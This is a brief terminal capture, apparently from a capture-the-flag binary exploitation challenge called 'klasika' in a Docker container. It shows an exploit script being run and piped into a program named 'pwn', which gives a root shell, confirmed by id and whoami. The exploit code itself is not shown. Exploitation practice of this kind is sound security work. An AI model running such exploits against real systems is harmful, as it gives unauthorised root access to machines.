 2. root@moby: /klasika (docker)
root@moby:/klasika# chmod +x klasika_exploit.py
root@moby:/klasika# (./klasika_exploit.py; cat) | ./pwn
root@kali:~/
Name?: size: 43
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
klasika_exploit.py  peda-session-pwn.txt  pwn